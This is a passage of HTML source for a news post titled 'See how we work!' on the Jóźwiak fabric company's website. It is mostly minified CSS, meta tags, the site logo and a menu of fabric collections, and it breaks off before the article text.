10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/zobacz-jak-pracujemy/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/see-how-we-work/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/sehen-sie-wie-wir-arbeiten/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/uznajte-kak-my-rabotaem/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/voir-comment-nous-travaillons/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jozwiak.eu/en/wp-json/wp/v2/posts/40240" /><link rel="canonical" href="https://jozwiak.eu/en/see-how-we-work/" />
<link rel='shortlink' href='https://jozwiak.eu/en/?p=40240' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-40240 single-format-standard wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/en/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/zobacz-jak-pracujemy/" title="POLSKI">pl</a></li><li class="active"><span>en</span></li><li><a href="https://jozwiak.eu/de/sehen-sie-wie-wir-arbeiten/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/uznajte-kak-my-rabotaem/" title="Русский">ru</a></li><li><a href="https://jozwiak.eu/fr/voir-comment-nous-travaillons/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/en/log-in/">Login</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/en/log-in/?action=register">Register</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Search:                        <a class="link" href="https://jozwiak.eu/en/find-fabric/">Fabric</a>                        <a class="link" href="https://jozwiak.eu/en/colour-family/">Colour</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/en/my-sample-book/">My Sample Book<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-angielski" class="menu"><li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2990"><a href="https://jozwiak.eu/en/collections/"><span>Collections</span></a>
<ul class="sub-menu">
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2993"><a href="https://jozwiak.eu/en/collection/springsummer/"><span>Spring/Summer</span></a></li>
	<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="http://jozwiak.eu/en/find-fabric/?wpcf_s=&#038;wcf_dtsf%5B592bce46928be%5D=simple&#038;weight_gmgm2%5B592301d2bd24a%5D=gm&#038;weight%5B592301d2bd24a%5D%5Bmin%5D=0&#038;weight%5B592301d2bd24a%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=all-season&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=autumnwinter&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=mtm-bespoke-tailoring&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=springsummer&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=wedding&#038;wcf_custom_sort%5B592300a12b72c%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B592300a12b72c%5D%5Border%5D=ASC&#038;lang=en&#038;form_id=3078&#038;post_types=product&#038;posts_per_page=12"><span>All</span></a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2992"><a href="https://jozwiak.eu/en/collection/autumnwinter/"><span>Autumn/Winter</span></a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2991"><a href="https://jozwiak.eu/en/collection/all-season/"><span>All Season</span></a></li>
	<li id="menu-item-15836" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15836"><a href="https://jozwiak.eu/en/collection/wedding/"><span>Wedding</span></a></li>
	<li id="menu-item-15837" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15837"><a href="https://jozwiak.eu/en/collection/mtm-bespoke-tailoring/"><span>MTM &#038;&nbsp;Bespoke Tailoring</span></a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://jozwiak.eu/en/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://jozwiak.eu/en/jozwiak-solutions/"><span>Jóźwiak Solutions</span></a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://jozwiak.eu/en/interesting-facts/"><span>Interesting facts</span></a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2998"><a href="https://jozwiak.eu/en/category/news/"><span>News</span></a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://jozwiak.eu/en/about-us/"><span>About us</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://jozwiak.eu/en/careers/"><span>Careers</span></a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="https://jozwiak.eu/en/contact/"><span>Contact</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main">    <div class="section page-single anm">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">News<br/>
            <a class="btn back-to-list" href="https://jozwiak.eu/en/category/news/">Back to list</a></div>
        </div>
    </div>
    <div class="ctr clr">
		    	<div class="post_date tacenter">2023-04-03</div>
        <h1 class="post_title largeh tacenter">See how we work!</h1>
            </div>
        
